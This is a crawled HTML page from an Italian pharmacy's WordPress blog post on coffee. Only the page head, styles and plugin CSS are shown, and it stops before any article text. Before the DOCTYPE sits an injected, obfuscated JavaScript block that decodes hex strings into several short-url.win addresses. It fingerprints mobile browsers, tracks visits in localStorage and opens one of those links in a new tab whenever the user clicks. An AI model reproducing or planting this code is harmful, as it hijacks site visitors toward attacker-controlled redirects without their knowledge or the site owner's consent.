

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.farmaciademartino.it/2012/06/07/caffe-non-solo-un-eccitante/
body_size: 22828
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x77\x6d\x51\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x70\x6f\x4b\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4c\x65\x6d\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4d\x55\x68\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6e\x69\x7a\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4e\x7a\x63\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x43\x55\x71\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x7a\x5a\x6a\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x43\x4c\x4e\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6e\x4f\x65\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml" lang="it-IT">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>  Caffè, non solo un eccitante! | farmaciademartino.it</title>
<link rel="stylesheet" href="https://www.farmaciademartino.it/wp-content/themes/Greeny/css/screen.css" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="https://www.farmaciademartino.it/wp-content/themes/Greeny/css/print.css" type="text/css" media="print" />
<!--[if IE]><link rel="stylesheet" href="https://www.farmaciademartino.it/wp-content/themes/Greeny/css/ie.css" type="text/css" media="screen, projection"><![endif]-->
<link rel="stylesheet" href="https://www.farmaciademartino.it/wp-content/themes/Greeny/style.css" type="text/css" media="screen" />
<!--[if IE 6]>
	<script src="https://www.farmaciademartino.it/wp-content/themes/Greeny/js/pngfix.js"></script>
<![endif]--> 
<link rel="alternate" type="application/rss+xml" title="farmaciademartino.it RSS Feed" href="https://www.farmaciademartino.it/feed/" />
<link rel="alternate" type="application/atom+xml" title="farmaciademartino.it Atom Feed" href="https://www.farmaciademartino.it/feed/atom/" />
<link rel="pingback" href="https://www.farmaciademartino.it/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="farmaciademartino.it &raquo; Caffè, non solo un eccitante! Feed dei commenti" href="https://www.farmaciademartino.it/2012/06/07/caffe-non-solo-un-eccitante/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.farmaciademartino.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.farmaciademartino.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='calendar-style-inline-css' type='text/css'>
    .calnk a:hover {
        background-position:0 0;
        text-decoration:none;  
        color:#000000;
        border-bottom:1px dotted #000000;
     }
    .calnk a:visited {
        text-decoration:none;
        color:#000000;
        border-bottom:1px dotted #000000;
    }
    .calnk a {
        text-decoration:none; 
        color:#000000; 
        border-bottom:1px dotted #000000;
    }
    .calnk a span { 
        display:none; 
    }
    .calnk a:hover span {
        color:#333333; 
        background:#F6F79B; 
        display:block;
        position:absolute; 
        margin-top:1px; 
        padding:5px; 
        width:150px; 
        z-index:100;
        line-height:1.2em;
    }
    .calendar-table {
        border:0 !important;
        width:100% !important;
        border-collapse:separate !important;
        border-spacing:2px !important;
    }
    .calendar-heading {
        height:25px;
        text-align:center;
        border:1px solid #D6DED5;
        background-color:#E4EBE3;
    }
    .calendar-next {
        width:25%;
        text-align:center;
    }
    .calendar-prev {
        width:25%;
        text-align:center;
    }
    .calendar-month {
        width:50%;
        text-align:center;
        font-weight:bold;
    }
    .normal-day-heading {
        text-align:center;
        width:25px;
        height:25px;
        font-size:0.8em;
        border:1px solid #DFE6DE;
        background-color:#EBF2EA;
    }
    .weekend-heading {
        text-align:center;
        width:25px;
        height:25px;
        font-size:0.8em;
        border:1px solid #DFE6DE;
        background-color:#EBF2EA;
        color:#FF0000;
    }
    .day-with-date {
        vertical-align:text-top;
        text-align:left;
        width:60px;
        height:60px;
        border:1px solid #DFE6DE;
    }
    .no-events {

    }
    .day-without-date {
        width:60px;
        height:60px;
        border:1px solid #E9F0E8;
    }
    span.weekend {
        color:#FF0000;
